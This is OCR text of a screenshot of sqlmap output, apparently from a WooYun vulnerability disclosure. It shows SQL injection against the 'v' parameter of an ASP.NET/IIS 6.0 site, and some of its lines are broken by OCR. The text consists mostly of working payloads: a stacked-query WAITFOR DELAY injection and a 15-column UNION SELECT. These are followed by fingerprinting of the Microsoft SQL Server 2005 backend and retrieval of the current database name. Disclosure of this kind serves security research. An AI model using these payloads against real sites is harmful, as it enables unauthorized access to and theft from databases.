 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: v (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: act=v2&v=vWHB_KSAPB2;WAITFOR DELAY '0:0:5'--&w=cityid=4400
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: act=v2&v=vWHB_KSAPB2 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHA
(98)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(70)+CHAR(65)+CHAR(97)+CHAR(10
)+CHAR(111)+CHAR(122)+CHAR(105)+CHAR(106)+CHAR(109)+CHAR(113)+CHAR(118)+CHAR(98
+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
=cityid=4400
---
[19:39:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:39:43] [INFO] fetching current database
current database: 'zjygl'
www.wooyun.org